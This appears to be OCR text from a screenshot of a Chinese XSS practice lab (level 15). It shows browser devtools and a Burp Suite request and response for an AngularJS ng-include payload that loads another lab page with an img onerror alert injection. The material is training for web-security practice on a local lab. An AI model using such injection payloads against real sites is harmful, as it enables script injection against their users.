 欢迎来到level15
127.0.0.1/xss/level15.php?src=level1.php?name=<img src=1 onerror=alert(1)>
火狐官方站点 新手上路 京东商城 常用网址
移动版书签
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存
搜索 HTML
<html class="ng-scope" ng-app=""> event
<head> </head>
<body>
<h1 align="center">欢迎来到第15关，自己想个办法走出去吧！</h1>
<p align="center">
<img src="level15.png">
</p>
<!--ngInclude: level1.php?name=<img src=1 onerror=alert(1)>-->
</body>
</html>
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 2
编码
Go Cancel < >
Target: http://127.0.0.1
Request
Raw Params Headers Hex
GET
/xss/level15.php?src=level1.php?name=%3Cimg%20src=
1%20onerror=alert(1)%3E HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:67.0) Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
浏览器解析
实体
Response
Raw Headers Hex HTML Render
<html ng-app>
<head>
<meta charset="utf-8">
<script
src="https://ajax.googleapis.com/ajax/libs/angularjs/1.2.
0/angular.min.js"></script>
<script>
window.alert = function()
{
confirm("完成的不错！");
window.location.href="level16.php?keyword=tes
";
}
</script>
<title>欢迎来到level15</title>
</head>
<h1
align=center>欢迎来到第15关，自己想个办法走出去
吧！</h1>
<p align=center><img src=level15.png></p>
<body><span
class="ng-include:level1.php?name=&lt;img src=1
onerror=alert(1)&gt;"></span></body>
< + > Type a search term 0 mat
atches